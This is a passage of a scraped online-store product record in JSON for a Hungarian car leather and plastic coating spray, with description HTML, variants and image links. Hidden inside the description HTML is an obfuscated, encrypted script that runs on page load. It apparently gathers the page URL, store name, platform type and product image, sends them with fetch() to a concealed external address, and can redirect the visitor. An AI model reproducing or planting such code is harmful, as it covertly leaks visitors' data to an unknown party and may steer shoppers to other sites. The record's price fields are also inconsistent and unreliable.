data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Hatékony védelem\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA nanofilm-képző technológia gyorsan eltávolítja az anyag felületén lévő oxidált fehérítő réteget, és védőfilmet képez, amely megakadályozza a jövőbeli oxidációt, ellenáll az UV-sugaraknak, és hatékonyan védi a felületet.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Természetes növényi formula\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eNövényi esszenciát tartalmaz, mélyen hidratálja a bőrt, műanyagot és más anyagokat. A növényi alapú formulák biztonságosak a csecsemők és a háziállatok számára, és bátran használhatók.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/462c6bb5fe93c5804a120d5e76e11507.jpeg\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Széles körben használt\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSzéles körben használják autó műszerfalakban, ajtópanelekben, autóülésekben, gumiabroncsokban, bőrtáskákban, bőrkanapékban, bőrcipőkben, kerekekben, billentyűzetben és egérben, valamint más műanyag termékekben.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/ab1ddff769fbe4b5459e8eba6f12cefe.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"320\" height=\"320\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/img.staticdj.com\/eeacdaed97a0900c81f7b73c3f456629.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eEgyszerű működés\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHasználat előtt tisztítsa meg és szárítsa meg a felületet\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFújja a terméket a viaszos szivacsra.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eVigye fel egyenletesen a felületre\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHagyja száradni 5 percig\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/975607d09275e1e56ecdc6c0c285092e.jpeg\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMűszaki adatok\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eNettó tartalom: 120ml\u003cbr\u003e\u003cbr\u003eSzavatossági idő: 3 év\u003cbr\u003e\u003cbr\u003eTartós hatás: 3-6 hónap\u003cbr\u003e\u003cbr\u003eA csomag tartalmazza: 1x autó belső bőr és műanyag bevonószer\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/img.staticdj.com\/df2ebfc821e28316d6a862cf07c97960.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMeleg tippek\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKedves vásárlók, a fényhatás, a monitor fényereje, a kézi mérés stb. miatt a fénykép és a tényleges termék között a színben és a méretben enyhe eltérések lehetnek. Őszintén remélem, hogy meg tudja érteni! Köszönjük!\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzYxg\/LzE3FQlKyWDZEOztCRjI3NjkzQLo0SDVIuklGRTIwsTYwMD4zQjM6VaAEYEGLA=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-01-18T12:05:09+08:00","created_at":"2024-01-18T12:05:09+08:00","vendor":"getvente","type":"Népszerű termékek","tags":["Car Accessories"],"price":650000,"price_min":650000,"price_max":1350000,"available":true,"price_varies":true,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":11997,"compare_at_price_varies":true,"variants":[{"id":44432824172762,"title":"1 darab","option1":"1 darab","option2":null,"option3":null,"sku":"LN10237410","requires_shipping":true,"taxable":false,"featured_image":{"id":40632321638618,"product_id":8184097013978,"position":6,"created_at":"2024-01-18T12:05:09+08:00","updated_at":"2024-01-18T12:05:09+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709","variant_ids":[44432824172762]},"available":true,"name":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌 - 1 darab","public_title":"1 darab","options":["1 darab"],"price":650000,"weight":0,"compare_at_price":3999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33276936192218,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44432824205530,"title":"Vásárlás 2 kap 1 ingyen (3 db)","option1":"Vásárlás 2 kap 1 ingyen (3 db)","option2":null,"option3":null,"sku":"LN10237410*3","requires_shipping":true,"taxable":false,"featured_image":{"id":40632321704154,"product_id":8184097013978,"position":8,"created_at":"2024-01-18T12:05:09+08:00","updated_at":"2024-01-18T12:05:09+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709","variant_ids":[44432824205530]},"available":true,"name":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌 - Vásárlás 2 kap 1 ingyen (3 db)","public_title":"Vásárlás 2 kap 1 ingyen (3 db)","options":["Vásárlás 2 kap 1 ingyen (3 db)"],"price":1050000,"weight":0,"compare_at_price":7998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33276936257754,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44432824238298,"title":"Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása","option1":"Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása","option2":null,"option3":null,"sku":"LN10237410*5","requires_shipping":true,"taxable":false,"featured_image":{"id":40632321671386,"product_id":8184097013978,"position":7,"created_at":"2024-01-18T12:05:09+08:00","updated_at":"2024-01-18T12:05:09+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709","variant_ids":[44432824238298]},"available":true,"name":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌 - Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása","public_title":"Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása","options":["Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása"],"price":1350000,"weight":0,"compare_at_price":11997,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33276936224986,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/getvente.com\/cdn\/shop\/products\/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709","\/\/getvente.com\/cdn\/shop\/products\/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?v=1705550709","\/\/getvente.com\/cdn\/shop\/products\/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?v=1705550709","\/\/getvente.com\/cdn\/shop\/products\/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?v=1705550709","\/\/getvente.com\/cdn\/shop\/products\/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?v=1705550709","\/\/getvente.com\/cdn\/shop\/products\/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709","\/\/getvente.com\/cdn\/shop\/products\/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709","\/\/getvente.com\/cdn\/shop\/products\/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709"],"featured_image":"\/\/getvente.com\/cdn\/shop\/products\/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709","options":["Minél többet vásárol, annál többet takarít meg"],"media":[{"alt":null,"id":33276936028378,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709","width":800},{"alt":null,"id":33276936061146,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?v=1705550709","width":800},{"alt":null,"id":33276936093914,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?v=1705550709","width":800},{"alt":null,"id":33276936126682,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?v=1705550709","width":800},{"alt":null,"id":33276936159450,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?v=1705550709","width":800},{"alt":null,"id":33276936192218,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709","width":800},{"alt":null,"id":33276936224986,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709","width":800},{"alt":null,"id":33276936257754,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":8